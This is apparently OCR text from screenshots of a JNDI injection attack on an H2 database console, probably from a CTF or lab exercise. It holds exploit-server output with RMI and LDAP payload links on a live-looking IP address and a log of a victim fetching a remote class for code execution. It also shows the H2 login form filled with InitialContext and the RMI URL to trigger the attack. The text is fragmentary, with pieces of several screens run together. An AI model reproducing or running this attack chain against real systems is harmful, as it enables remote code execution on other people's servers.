 1 123
57.254
[ADDRESS] >> 43.139.157.254
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://43.139.157.254:1099/ttngsx
ldap://43.139.157.254:1389/ttngsx
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classp
ath):
rmi://43.139.157.254:1099/izt0uv
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://43.139.157.254:1099/s2btqg
ldap://43.139.157.254:1389/s2btqg
----------------------------Server Log----------------------------
2023-07-18 22:30:11 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 22:30:11 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 22:30:12 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 22:34:12 [RMISERVER]  >> Have connection from /112.12.133.133:25455
2023-07-18 22:34:20 [RMISERVER]  >> Reading message...
2023-07-18 22:34:20 [RMISERVER]  >> Is RMI.lookup call for s2btqg 2
2023-07-18 22:34:20 [RMISERVER]  >> Sending remote classloading stub targeting http://43.139.157.254:8180/ExecTem
plateJDK8.class
2023-07-18 22:34:20 [RMISERVER]  >> Closing connection
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
文件 命令
H2 Console
不安全 | http://192.168.110.128:8080/h2-console/test.do?jsessionid
ctf.show 简 frp反向代理+MSF... iOS APP渗透 鹰图平台 企查查 - 企业工商...
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: rmi://43.139.157.254:1099/s2btqg
User Name: sa
Password:
Connect Test Connection
General error: "javax.naming.ConfigurationException: The object factory is untrusted. Set the system prop